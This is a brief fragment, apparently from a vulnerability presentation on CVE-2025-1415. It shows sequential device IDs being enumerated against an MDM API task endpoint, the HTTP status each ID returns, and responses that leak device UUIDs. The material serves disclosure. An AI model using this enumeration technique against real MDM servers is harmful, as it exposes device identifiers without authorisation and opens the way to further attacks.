 CVE-2025-1415 - TASK ENUMERATION

UUID harvested

Sequential integer device IDs

/api/mdm/device/<ID>/task/application
3200 -> 200 OK
3201 -> 200 OK
3202 -> 404
3203 -> 200 OK
3204 -> 200 OK
3305 -> 200 OK
...

Response includes UUID

{
"device": {
"id": 3305,
"uuid": "44aa57ec-..."
}
}